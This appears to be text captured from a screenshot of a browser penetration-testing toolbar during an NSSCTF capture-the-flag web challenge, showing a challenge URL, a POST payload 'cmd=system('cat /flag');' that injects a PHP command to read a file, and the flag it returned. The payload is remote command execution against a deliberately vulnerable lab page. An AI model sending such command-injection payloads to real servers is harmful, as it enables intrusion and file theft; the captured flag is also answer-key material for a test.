 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL http://node4.anna.nssctf.cn:28425/cmd1.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data cmd=system('cat /flag');
flag=NSSCTF{4c829eb8-313d-49fe-8e71-d4c9fbe46168}